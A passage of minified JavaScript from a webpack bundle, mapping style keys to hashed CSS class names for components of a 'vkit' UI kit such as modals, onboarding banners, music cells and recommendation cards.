o={root:"vkitIndicator__root--2atO9",rootRegularity:"vkitIndicator__rootRegularity--1ofhy",rootCount:"vkitIndicator__rootCount--A2SsT",childCountTitle:"vkitIndicator__childCountTitle--YTtup",rootRegularityDone:"vkitIndicator__rootRegularityDone--hJHKT",rootRegularityNotCompleted:"vkitIndicator__rootRegularityNotCompleted--UwoHG",rootRegularityDefault:"vkitIndicator__rootRegularityDefault--A7GZn",rootRegularityDisabled:"vkitIndicator__rootRegularityDisabled--V6a7W",rootCountDone:"vkitIndicator__rootCountDone--qpwHD",rootCountDefault:"vkitIndicator__rootCountDefault--7vZIB",tappableContainer:"vkitIndicator__tappableContainer--xanJu"}},472536:(e,t,a)=>{a.d(t,{default:()=>o});const o={firstName:"vkitInlineAnimatedCommentItem__firstName--ZVvrt"}},255384:(e,t,a)=>{a.d(t,{default:()=>o});const o={itemBase:"vkitInlineAnimation__itemBase--nASzW",itemHidden:"vkitInlineAnimation__itemHidden--3spkw",itemVisible:"vkitInlineAnimation__itemVisible--iLCtN"}},411748:(e,t,a)=>{a.d(t,{default:()=>o});const o={gridContainer:"vkitInlineReactions__gridContainer--TDrCs",iconMore:"vkitInlineReactions__iconMore--0zy0E"}},752928:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReactionChip__root--jPfGm"}},829684:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitInterpunctSeparator__container--z6s1a"}},811514:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFooter__root--Pmdwb",item:"vkitFooter__item--MaQQs"}},132304:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFooterItem__root--NEtdF",in:"vkitFooterItem__in--rErzT"}},490029:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLeftMenuItem__container--Irzag",item:"vkitLeftMenuItem__item--IgMYr",containerNarrow:"vkitLeftMenuItem__containerNarrow--m4dLA",icon:"vkitLeftMenuItem__icon--Bk4Ld",label:"vkitLeftMenuItem__label--dfg81",labelIn:"vkitLeftMenuItem__labelIn--8rt4q",badge:"vkitLeftMenuItem__badge--IsfwC",counterObject:"vkitLeftMenuItem__counterObject--DDxba",settings:"vkitLeftMenuItem__settings--tGVip",settingsHover:"vkitLeftMenuItem__settingsHover--5mgPx",settingsActive:"vkitLeftMenuItem__settingsActive--dLO2J"}},764221:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNarrow:"vkitLeftMenuOld__rootNarrow--SE52p",container:"vkitLeftMenuOld__container--2Wtlj",separator:"vkitLeftMenuOld__separator--08i3S"}},688373:(e,t,a)=>{a.d(t,{default:()=>o});const o={hiddenItems:"vkitLeftMenuSection__hiddenItems--le1Pi"}},78941:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTooltip__root--5mZzo"}},545264:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLevelsCard__container--oZlyB",containerModeSecondary:"vkitLevelsCard__containerModeSecondary--kVUsi"}},597162:(e,t,a)=>{a.d(t,{default:()=>o});const o={body:"vkitLevelsCardBody__body--cwwst"}},710102:(e,t,a)=>{a.d(t,{default:()=>o});const o={cell:"vkitLevelsCardCell__cell--e0Rzt",cellIcon:"vkitLevelsCardCell__cellIcon--gXwBk"}},916672:(e,t,a)=>{a.d(t,{default:()=>o});const o={footer:"vkitLevelsCardFooter__footer--LimsF"}},118122:(e,t,a)=>{a.d(t,{default:()=>o});const o={img:"vkitLevelsCardImage__img--6TJZ9"}},301974:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitLevelsCardTag__root--Zg0wb",rootPrimary:"vkitLevelsCardTag__rootPrimary--qCTPy",rootSecondary:"vkitLevelsCardTag__rootSecondary--cXw7L",rootAccent:"vkitLevelsCardTag__rootAccent--7Xzev",accentOverlay:"vkitLevelsCardTag__accentOverlay--AI016"}},422879:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitLoadableImage__image--hID3l"}},407532:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDefault:"vkitLoadableMedia__rootDefault--7uXp1",rootTransparent:"vkitLoadableMedia__rootTransparent--zrCRe",root:"vkitLoadableMedia__root--xYhza",media:"vkitLoadableMedia__media--FaAfT",visuallyHidden:"vkitLoadableMedia__visuallyHidden--DX8Vj"}},586619:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitLoadableMediaContent__content--nB7V6",overlay:"vkitLoadableMediaContent__overlay--KwNLh",overlayStretched:"vkitLoadableMediaContent__overlayStretched--qBRch"}},968707:(e,t,a)=>{a.d(t,{default:()=>o});const o={video:"vkitLoadableVideo__video--75PJH"}},549033:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBlockquote__root--jxgy0",wrap:"vkitBlockquote__wrap--ohLtM",quote:"vkitBlockquote__quote--0NXYr"}},769120:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaAttach__root--NHFog",rootHovered:"vkitMediaAttach__rootHovered--ZyiAT",image:"vkitMediaAttach__image--1JCsC",inputHoverable:"vkitMediaAttach__inputHoverable--RIZm0",inputActivable:"vkitMediaAttach__inputActivable--ZZSBU"}},584142:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaAttachMeta__root--DYZAH",caption:"vkitMediaAttachMeta__caption--agl9r"}},256594:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitMediaAttachRemoveButton__overlay--l2Y9s",buttonContainer:"vkitMediaAttachRemoveButton__buttonContainer--0f2TK",button:"vkitMediaAttachRemoveButton__button--mYJRg"}},832506:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitMobileImageCropper__preview--UDFxa",hidden:"vkitMobileImageCropper__hidden--aBifO",loader:"vkitMobileImageCropper__loader--h1tgw",image:"vkitMobileImageCropper__image--8POwF",previewCropDefault:"vkitMobileImageCropper__previewCropDefault--LUJ8Q",previewCropSphere:"vkitMobileImageCropper__previewCropSphere--9Okq3"}},371386:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalBody__container--ffWDJ",containerLevel1:"vkitModalBody__containerLevel1--VCHu0",containerLevel2:"vkitModalBody__containerLevel2--Attar"}},781788:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalBox__container--iexco",containerStretched:"vkitModalBox__containerStretched--vLBIC"}},566463:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalBoxChevron__root--oy18x",rootLeft:"vkitModalBoxChevron__rootLeft--Es171",rootRight:"vkitModalBoxChevron__rootRight--1wS4v",rootHover:"vkitModalBoxChevron__rootHover--YltaB",rootActive:"vkitModalBoxChevron__rootActive--wRzOz"}},209750:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalFooter__container--ip7Mf",before:"vkitModalFooter__before--TfaL0",content:"vkitModalFooter__content--gZYPb",actionButtons:"vkitModalFooter__actionButtons--obe0i",containerNoSeparator:"vkitModalFooter__containerNoSeparator--haf5H"}},515255:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalFooterCheckbox__root--ttwj3"}},981146:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeader__container--p4VPc",before:"vkitModalHeader__before--qusAF",after:"vkitModalHeader__after--Fm51k",content:"vkitModalHeader__content--TQLUQ",subtitle:"vkitModalHeader__subtitle--GRhTW",indicator:"vkitModalHeader__indicator--J3rZ1",closeButton:"vkitModalHeader__closeButton--z7lT2",backButton:"vkitModalHeader__backButton--Xy0eQ",backIcon:"vkitModalHeader__backIcon--EYdbd",backLabel:"vkitModalHeader__backLabel--RYvvE",containerWithBefore:"vkitModalHeader__containerWithBefore--YSrqp",containerWithSubtitle:"vkitModalHeader__containerWithSubtitle--M0Yf4",containerNoSpacing:"vkitModalHeader__containerNoSpacing--03mtY",containerWithAfter:"vkitModalHeader__containerWithAfter--nv9qp",containerNoSeparator:"vkitModalHeader__containerNoSeparator--WTKzY"}},582390:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitModalHeaderButton__button--tITrQ"}},856838:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeaderCard__container--eUCJH",containerTransparent:"vkitModalHeaderCard__containerTransparent--NoB1C",before:"vkitModalHeaderCard__before--pH1sH",subtitle:"vkitModalHeaderCard__subtitle--K3ftz"}},731526:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeaderHero__container--zeSqc",before:"vkitModalHeaderHero__before--BFleR",icon:"vkitModalHeaderHero__icon--vKksW",beforeTitle:"vkitModalHeaderHero__beforeTitle--vTSUE",actions:"vkitModalHeaderHero__actions--1BwIQ"}},866070:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalMedia__root--CJPJa",content:"vkitModalMedia__content--J5MWl",rootWithBackground:"vkitModalMedia__rootWithBackground--B2AuH",iconAccent:"vkitModalMedia__iconAccent--DHmPG",iconSecondary:"vkitModalMedia__iconSecondary--MtRCE",iconPositive:"vkitModalMedia__iconPositive--kBpWf"}},156220:(e,t,a)=>{a.d(t,{default:()=>o});const o={message:"vkitModalMessage__message--4phsB"}},700336:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalOutsideButton__root--nXA7r",rootHover:"vkitModalOutsideButton__rootHover--TXWlA",rootActive:"vkitModalOutsideButton__rootActive--uuUir"}},713778:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitModalScrollView__scroll--shYgB"}},358074:(e,t,a)=>{a.d(t,{default:()=>o});const o={horizontalScrollGap:"vkitModalTabs__horizontalScrollGap--wmD2X"}},492330:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalTextLayout__root--LofDQ",rootPadded:"vkitModalTextLayout__rootPadded--7aJGI",preheader:"vkitModalTextLayout__preheader--izPjC",subheader:"vkitModalTextLayout__subheader--DH36Y",subheaderPrimary:"vkitModalTextLayout__subheaderPrimary--WJV23"}},932956:(e,t,a)=>{a.d(t,{default:()=>o});const o={artist:"vkitArtist__artist--LnakJ",artistClickable:"vkitArtist__artistClickable--h20IT"}},818612:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitMusicCell__tappable--5Qnjy",rootDisableOpacity:"vkitMusicCell__rootDisableOpacity--NgynH",musicCell:"vkitMusicCell__musicCell--PIzus",control:"vkitMusicCell__control--ZJLC4",equalizer:"vkitMusicCell__equalizer--M7OHO",before:"vkitMusicCell__before--wpOLY",content:"vkitMusicCell__content--rx7Qv",titleLayout:"vkitMusicCell__titleLayout--LkV5W",title:"vkitMusicCell__title--doavF",badge:"vkitMusicCell__badge--iSWcg",subtitle:"vkitMusicCell__subtitle--y0S8Y",after:"vkitMusicCell__after--sDeqL",duration:"vkitMusicCell__duration--WoxI5"}},961736:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitThumb__thumb--f7QbX",control:"vkitThumb__control--oQAF6",stubIcon:"vkitThumb__stubIcon--sjhhU"}},319884:(e,t,a)=>{a.d(t,{default:()=>o});const o={stretched:"vkitMusicPlaylistItem__stretched--b94EC",control:"vkitMusicPlaylistItem__control--RKttJ",equalizer:"vkitMusicPlaylistItem__equalizer--wi58W",tappable:"vkitMusicPlaylistItem__tappable--iWtWm"}},855041:(e,t,a)=>{a.d(t,{default:()=>o});const o={noCoverIcon:"vkitThumb__noCoverIcon--3GTmz",content:"vkitThumb__content--IzQno",contentCell:"vkitThumb__contentCell--lFvGF",control:"vkitThumb__control--PDauJ",actions:"vkitThumb__actions--Pvh84",equalizer:"vkitThumb__equalizer--Ckclm"}},864532:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNPSBanner__container--vKje1",title:"vkitNPSBanner__title--B2CkZ"}},647692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboarding__root--HeXiJ",media:"vkitOnboarding__media--bQjvl",content:"vkitOnboarding__content--N1MHK",steps:"vkitOnboarding__steps--ejYUT",step:"vkitOnboarding__step--IodnK",stepSpacing80:"vkitOnboarding__stepSpacing80--kvcY8",title:"vkitOnboarding__title--21Oj4",text:"vkitOnboarding__text--h6Arl",buttons:"vkitOnboarding__buttons--cYyiG",buttonsDesktop:"vkitOnboarding__buttonsDesktop--Xp6FF",bullets:"vkitOnboarding__bullets--MnDoR"}},593492:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingBanner__root--egNC8",transparent:"vkitOnboardingBanner__transparent--6qyPz",text:"vkitOnboardingBanner__text--lHh4r",actions:"vkitOnboardingBanner__actions--tyEzk",actionsEmpty:"vkitOnboardingBanner__actionsEmpty--7TPx9",pointer:"vkitOnboardingBanner__pointer--myyi8",pointerShake:"vkitOnboardingBanner__pointerShake--MeBTS",pointerReversed:"vkitOnboardingBanner__pointerReversed--yOecm"}},284522:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitIconSlider__container--ySikb",slides:"vkitIconSlider__slides--uByDL",slide:"vkitIconSlider__slide--5B7zn",slidesAnimated:"vkitIconSlider__slidesAnimated--yi6PQ"}},488164:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoHorizontalPadding:"vkitOnboardingBenefit__rootNoHorizontalPadding--CzXJ5"}},730844:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingBlock__root--9zeDX",container:"vkitOnboardingBlock__container--xGsfH",background:"vkitOnboardingBlock__background--BNVdL",header:"vkitOnboardingBlock__header--9qjjN",title:"vkitOnboardingBlock__title--8ndIL",subtitle:"vkitOnboardingBlock__subtitle--tMEnx",dismiss:"vkitOnboardingBlock__dismiss--YEDMD"}},76476:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingHighlighter__root--chGj6",text:"vkitOnboardingHighlighter__text--HRujY",shapeWrapper:"vkitOnboardingHighlighter__shapeWrapper--12BDJ",shape:"vkitOnboardingHighlighter__shape--Co19Z",static:"vkitOnboardingHighlighter__static--HtcxB",shown:"vkitOnboardingHighlighter__shown--7zsPV",fadeIn:"vkitOnboardingHighlighter__fadeIn--H91kq",hidden:"vkitOnboardingHighlighter__hidden--w30Im",fadeOut:"vkitOnboardingHighlighter__fadeOut--zRmvi",textContrast:"vkitOnboardingHighlighter__textContrast--lsfIF"}},73112:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingMarkedTooltip__root--mQlVK",rootIn:"vkitOnboardingMarkedTooltip__rootIn--DAbwg",fadeIn:"vkitOnboardingMarkedTooltip__fadeIn--3AI8y",rootOut:"vkitOnboardingMarkedTooltip__rootOut--iaV6R",fadeOut:"vkitOnboardingMarkedTooltip__fadeOut--WCxIL"}},302771:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingTooltipMarker__root--FKVBB",rootLime:"vkitOnboardingTooltipMarker__rootLime--NsXEk",rootCyan:"vkitOnboardingTooltipMarker__rootCyan--s3TBr",rootBlue:"vkitOnboardingTooltipMarker__rootBlue--RqoFN",rootPink:"vkitOnboardingTooltipMarker__rootPink--11jx4"}},498404:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOutline__root--TRVBT",rootHighlighted:"vkitOutline__rootHighlighted--lge1L"}},168456:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOverlay__root--VPuXG",rootFixed:"vkitOverlay__rootFixed--8DujI",rootPlacement:"vkitOverlay__rootPlacement--kgpds",rootTopLeft:"vkitOverlay__rootTopLeft--pxbZj",rootTop:"vkitOverlay__rootTop--kGJfh",rootTopRight:"vkitOverlay__rootTopRight--tneQg",rootBottomLeft:"vkitOverlay__rootBottomLeft--qSqCg",rootBottom:"vkitOverlay__rootBottom--UqKh9",rootBottomRight:"vkitOverlay__rootBottomRight--19vUA",rootLeft:"vkitOverlay__rootLeft--3fYNL",rootRight:"vkitOverlay__rootRight--6Irtn",rootCenter:"vkitOverlay__rootCenter--EKOP8",rootStretch:"vkitOverlay__rootStretch--3zjAD",rootAfter:"vkitOverlay__rootAfter--hJ5xl",rootCentered:"vkitOverlay__rootCentered--xQoOz"}},769842:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitPhotoAlbumItem__item--OyV3j",itemModeOutside:"vkitPhotoAlbumItem__itemModeOutside--TJXKA",content:"vkitPhotoAlbumItem__content--xvGZP",contentTouched:"vkitPhotoAlbumItem__contentTouched--Tk9ul",cover:"vkitPhotoAlbumItem__cover--nDdYz",details:"vkitPhotoAlbumItem__details--40Hfe",textWrap:"vkitPhotoAlbumItem__textWrap--foaeo",itemModeInside:"vkitPhotoAlbumItem__itemModeInside--044Dj",detailsSmall:"vkitPhotoAlbumItem__detailsSmall--3IURX",title:"vkitPhotoAlbumItem__title--Ct1EP",description:"vkitPhotoAlbumItem__description--dhiK7"}},878956:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAlbumPhotoItem__root--pSFJX",rootActive:"vkitPhotoAlbumPhotoItem__rootActive--HWZUY",in:"vkitPhotoAlbumPhotoItem__in--PflxH",image:"vkitPhotoAlbumPhotoItem__image--l58Mk",gradient:"vkitPhotoAlbumPhotoItem__gradient--WFwSU",rootBlurred:"vkitPhotoAlbumPhotoItem__rootBlurred--x4FHl"}},353164:(e,t,a)=>{a.d(t,{default:()=>o});const o={photoAreaSelector:"vkitPhotoAreaSelector__photoAreaSelector--w0aGh",wrapper:"vkitPhotoAreaSelector__wrapper--LsmXP",preview:"vkitPhotoAreaSelector__preview--O40Xq",overlay:"vkitPhotoAreaSelector__overlay--8QbF1",previews:"vkitPhotoAreaSelector__previews--TGMaF"}},588415:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitPhotoAreaSelectorAvatarPreview__preview--mgJvv",avatarPreview:"vkitPhotoAreaSelectorAvatarPreview__avatarPreview--kgo45",nftPreview:"vkitPhotoAreaSelectorAvatarPreview__nftPreview--juWZ3",wrapper:"vkitPhotoAreaSelectorAvatarPreview__wrapper--ADFMd",cursorMove:"vkitPhotoAreaSelectorAvatarPreview__cursorMove--YMK5V"}},559075:(e,t,a)=>{a.d(t,{default:()=>o});const o={cropper:"vkitPhotoAreaSelectorCropper__cropper--OLbpe",cropperIsNotDragging:"vkitPhotoAreaSelectorCropper__cropperIsNotDragging--NyWPf",cropperWrapper:"vkitPhotoAreaSelectorCropper__cropperWrapper--3fjWF",imageBorder:"vkitPhotoAreaSelectorCropper__imageBorder--F05Vz",cropperModeCircle:"vkitPhotoAreaSelectorCropper__cropperModeCircle--51uLu",cropperModeNft:"vkitPhotoAreaSelectorCropper__cropperModeNft--buzes",cropperShadow:"vkitPhotoAreaSelectorCropper__cropperShadow--mkwGH",image:"vkitPhotoAreaSelectorCropper__image--RiRk7",imageLoaded:"vkitPhotoAreaSelectorCropper__imageLoaded--feZAn"}},872299:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAreaSelectorCropperBorder__root--75398",rootWhite:"vkitPhotoAreaSelectorCropperBorder__rootWhite--tK001",rootWhiteAlpha60:"vkitPhotoAreaSelectorCropperBorder__rootWhiteAlpha60--ISJPU"}},334403:(e,t,a)=>{a.d(t,{default:()=>o});const o={control:"vkitPhotoAreaSelectorResizeControl__control--oxsOn",controlActivated:"vkitPhotoAreaSelectorResizeControl__controlActivated--gtcHo",n:"vkitPhotoAreaSelectorResizeControl__n--6zssP",ne:"vkitPhotoAreaSelectorResizeControl__ne--NIoFY",nw:"vkitPhotoAreaSelectorResizeControl__nw--Bt0Vy",w:"vkitPhotoAreaSelectorResizeControl__w--6kGEj",e:"vkitPhotoAreaSelectorResizeControl__e--jjlaC",s:"vkitPhotoAreaSelectorResizeControl__s--HWtfs",se:"vkitPhotoAreaSelectorResizeControl__se--jmdA5",sw:"vkitPhotoAreaSelectorResizeControl__sw--C8yKa",white:"vkitPhotoAreaSelectorResizeControl__white--hd9aj"}},607609:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbWrapper:"vkitPhotoAreaSelectorThumb__thumbWrapper--1elBz",hasBorderRadius:"vkitPhotoAreaSelectorThumb__hasBorderRadius--OG1T0"}},910296:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostFooter__root--Pvcve",actions:"vkitPostFooter__actions--HUubX"}},730442:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitPostFooterAction__action--1Um0d",icon:"vkitPostFooterAction__icon--gy337",label:"vkitPostFooterAction__label--84hyA",actionSecondary:"vkitPostFooterAction__actionSecondary--f0TBG"}},668984:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitIconButton__action--eaJWB",actionAccent:"vkitIconButton__actionAccent--M45wP",actionTertiary:"vkitIconButton__actionTertiary--6Hd9m"}},798212:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostHeader__root--pwCI7",repost:"vkitPostHeader__repost--cyJPr",avatar:"vkitPostHeader__avatar--a1lCA",content:"vkitPostHeader__content--IaDTI",headline:"vkitPostHeader__headline--PNBuk",title:"vkitPostHeader__title--MDPwX",verified:"vkitPostHeader__verified--lIRIP",subtitle:"vkitPostHeader__subtitle--YBv1U",actions:"vkitPostHeader__actions--QFbuS"}},930256:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitSubtitleLabel__label--BgkjA",labelText:"vkitSubtitleLabel__labelText--dmDMZ",labelAccent:"vkitSubtitleLabel__labelAccent--ylda1",before:"vkitSubtitleLabel__before--pdmeJ"}},694416:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostSkeleton__root--Gv1VB",header:"vkitPostSkeleton__header--Y2eHn",media:"vkitPostSkeleton__media--rneuQ",text:"vkitPostSkeleton__text--jBr63",bottom:"vkitPostSkeleton__bottom--umY2S",postButtonRow:"vkitPostSkeleton__postButtonRow--xKJ3i",postViews:"vkitPostSkeleton__postViews--bg3dm"}},16296:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostText__root--zaDqG"}},810656:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitProductPreview__wrapper--xWkUG",wrapperActive:"vkitProductPreview__wrapperActive--vQrbf",productPreview:"vkitProductPreview__productPreview--C9HxL",cropped:"vkitProductPreview__cropped--HAZTB",playIcon:"vkitProductPreview__playIcon--YCOlY",restrictedIcon:"vkitProductPreview__restrictedIcon--AAtAS",blur:"vkitProductPreview__blur--9yHEu",active:"vkitProductPreview__active--1vHhH",restricted:"vkitProductPreview__restricted--pAeTB",activeRestricted:"vkitProductPreview__activeRestricted--0BSRL"}},507136:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitProgressPopper__root--Pmbxl",content:"vkitProgressPopper__content--Jzgeb"}},139156:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitQRCodeBase__root--UMQEi"}},236443:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitQuantityButton__root--fcKYL",rootSmall:"vkitQuantityButton__rootSmall--d3Bd6",compact:"vkitQuantityButton__compact--yXVan",regular:"vkitQuantityButton__regular--CtfXP",rootMedium:"vkitQuantityButton__rootMedium--S3b55",rootLarge:"vkitQuantityButton__rootLarge--Uud5p",counter:"vkitQuantityButton__counter--xaVMA"}},784660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRadioCell__root--RyCn1",gradient:"vkitRadioCell__gradient--dxPIy",content:"vkitRadioCell__content--aEiS9",rootMedium:"vkitRadioCell__rootMedium--iPXwf",rootLarge:"vkitRadioCell__rootLarge--1WtlQ",title:"vkitRadioCell__title--HmTib"}},823284:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingLayout__root--AaJnY",rating:"vkitRatingLayout__rating--1me06",indicator:"vkitRatingLayout__indicator--dNPk4",afterAppearancePrimary:"vkitRatingLayout__afterAppearancePrimary--trNMP",afterAppearanceSecondary:"vkitRatingLayout__afterAppearanceSecondary--Ud7MT",rootGapXs:"vkitRatingLayout__rootGapXs--rcpEc",after:"vkitRatingLayout__after--lacEH",afterInner:"vkitRatingLayout__afterInner--7Ij1B",rootGapS:"vkitRatingLayout__rootGapS--KGJ6f",rootGapM:"vkitRatingLayout__rootGapM--zkg1G"}},702768:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStars__root--S1rBW",muted:"vkitRatingStars__muted--GQSOJ"}},240491:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStarsSkeleton__root--RociW"}},534211:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStar__root--TtAmY",filledStarOrange:"vkitStar__filledStarOrange--ndozu",filledStarAccent:"vkitStar__filledStarAccent--TDnGs",filledStarSecondary:"vkitStar__filledStarSecondary--epY5M",emptyStar:"vkitStar__emptyStar--h2kek",filledStar:"vkitStar__filledStar--OsCl9"}},284896:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStarSkeleton__root--Dsqmz"}},612164:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingSummary__root--67YDC",rating:"vkitRatingSummary__rating--EDAYu"}},888155:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitRecommendationBadge__badge--LiQxx",badgeStyleOverlay:"vkitRecommendationBadge__badgeStyleOverlay--17lOd",mediumBadge:"vkitRecommendationBadge__mediumBadge--rm8g6",mediumBadgeWithPhoto:"vkitRecommendationBadge__mediumBadgeWithPhoto--Mr8Sq",smallBadge:"vkitRecommendationBadge__smallBadge--TcQ3a",smallBadgeWithPhoto:"vkitRecommendationBadge__smallBadgeWithPhoto--wxLg7",usersStack:"vkitRecommendationBadge__usersStack--hZoG3"}},961636:(e,t,a)=>{a.d(t,{default:()=>o});const o={blockWrapResetPadding:"vkitRecommendationBlock__blockWrapResetPadding--tH8Sb"}},19254:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPostCaption__container--XqAaj",content:"vkitPostCaption__content--zB6zR",main:"vkitPostCaption__main--JmpM5",aside:"vkitPostCaption__aside--FS852",iconButtonHoverArea:"vkitPostCaption__iconButtonHoverArea--YTgEA",separator:"vkitPostCaption__separator--EGD68",separatorInIslands:"vkitPostCaption__separatorInIslands--yfhvN"}},993499:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitRecommendationBlockHeader__header--mMZKw",headerDecreasedMargin:"vkitRecommendationBlockHeader__headerDecreasedMargin--9zJr7",iconButton:"vkitRecommendationBlockHeader__iconButton--E4c4h",iconButtonMobile:"vkitRecommendationBlockHeader__iconButtonMobile--hsk7E",title:"vkitRecommendationBlockHeader__title--VvABL",titleIncreasedMargin:"vkitRecommendationBlockHeader__titleIncreasedMargin--ZW1eS"}},151023:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecommendationCard__root--IeGFP",stretchedRoot:"vkitRecommendationCard__stretchedRoot--89pu4",rootHasStatus:"vkitRecommendationCard__rootHasStatus--YtDt6",rootHidden:"vkitRecommendationCard__rootHidden--3uYkd",rootLoading:"vkitRecommendationCard__rootLoading--DXXab",spinner:"vkitRecommendationCard__spinner--OXzd4",in:"vkitRecommendationCard__in--0f0Na",card:"vkitRecommendationCard__card--DeJnD",cardBackgroundSecondary:"vkitRecommendationCard__cardBackgroundSecondary--KW5ZP",skeleton:"vkitRecommendationCard__skeleton--hrECw",closeButton:"vkitRecommendationCard__closeButton--WjFh8",cover:"vkitRecommendationCard__cover--siI6Y",img:"vkitRecommendationCard__img--rigen",badge:"vkitRecommendationCard__badge--DZXO1",badgeStyleOverlay:"vkitRecommendationCard__badgeStyleOverlay--JsvpX",mediumBadge:"vkitRecommendationCard__mediumBadge--vGhfD",smallBadge:"vkitRecommendationCard__smallBadge--ASeUg",smallBadgeWithPhoto:"vkitRecommendationCard__smallBadgeWithPhoto--yBUMS",usersStack:"vkitRecommendationCard__usersStack--Xtw7O",caption:"vkitRecommendationCard__caption--ASkRp",title:"vkitRecommendationCard__title--Y6FPC",verify:"vkitRecommendationCard__verify--qkG63",subtitle:"vkitRecommendationCard__subtitle--bv7te",button:"vkitRecommendationCard__button--fD0O4",lagePadding:"vkitRecommendationCard__lagePadding--Hdszk",withoutSidePadding:"vkitRecommendationCard__withoutSidePadding--WKazz",buttonDisabled:"vkitRecommendationCard__buttonDisabled--LR4YN",buttonDone:"vkitRecommendationCard__buttonDone--CaEr5",buttonLoading:"vkitRecommendationCard__buttonLoading--D0Pau",photos:"vkitRecommendationCard__photos--If6tI",after:"vkitRecommendationCard__after--ZBiNr",strikethroughTitle:"vkitRecommendationCard__strikethroughTitle--pr4m5"}},882897:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecommendationContentError__root--exLRD",content:"vkitRecommendationContentError__content--r7v2m",separator:"vkitRecommendationContentError__separator--EzFNt"}},381395:(e,t,a)=>{a.d(t,{default:()=>o});const o={invisible:"vkitRecommendationPlaceholder__invisible--44MnP"}},852935:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitRecommendationShowAllCard__card--GiRBg",content:"vkitRecommendationShowAllCard__content--m4Nmr",contentSizeSquare:"vkitRecommendationShowAllCard__contentSizeSquare--hVwhS",contentSizePortrait:"vkitRecommendationShowAllCard__contentSizePortrait--2abr2",contentSizeVideo:"vkitRecommendationShowAllCard__contentSizeVideo--Bgy1f",icon:"vkitRecommendationShowAllCard__icon--6I8y6"}},59396:(e,t,a)=>{a.d(t,{default:()=>o});const 